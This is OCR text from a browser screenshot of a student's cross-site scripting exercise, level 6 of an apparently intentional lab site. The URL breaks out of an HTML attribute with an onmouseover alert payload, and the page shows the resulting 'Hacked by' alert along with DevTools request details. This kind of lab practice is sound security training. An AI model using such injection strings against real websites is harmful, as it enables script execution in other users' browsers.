 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onmouseover="alert('level%206:%20Hacked%20by%20La... L
Gmail Alison YouTube Turn In | Edmodo usa slots ChatGPT All Bookmarks
waph-hackathon.eastus.cloudapp.azure.com says
level 6: Hacked by Lakshma Reddy Bandi
OK
Input: Submit
Double-click for full height
Elements Console Sources Network Performance Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
Big request rows Group by frame
Overview Screenshots
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Preview Response Initiator Timing
%22%20onmouseover=%22al... General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22%20onmouseover=%22alert('level%206:%20Hacked%20by%20Lakshma%2
0Reddy%20Bandi%20%20')%22
Request Method: GET
Status Code: 200 OK
1 requests 420 B transferred 1 Remote Address: 20.33.48.108:80
Console What's new Issues